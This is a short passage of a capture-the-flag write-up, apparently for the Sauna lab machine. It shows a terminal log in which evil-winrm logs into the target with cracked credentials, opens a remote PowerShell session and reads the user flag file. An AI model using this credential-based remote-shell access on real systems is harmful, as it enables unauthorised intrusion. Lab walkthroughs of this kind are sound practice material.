 └─$ evil-winrm -i EGOTISTICAL-BANK.LOCAL -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: Check your /etc/hosts file to ensure you can resolve EGOTISTICAL-BANK.LOCAL
Error: Exiting with code 1
┌──(d1srupt㉿dummysystem)-[/dev/shm]
└─$ evil-winrm -i sauna.htb -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> ls Desktop
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 10/21/2023 12:02 PM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith> type Desktop/user.txt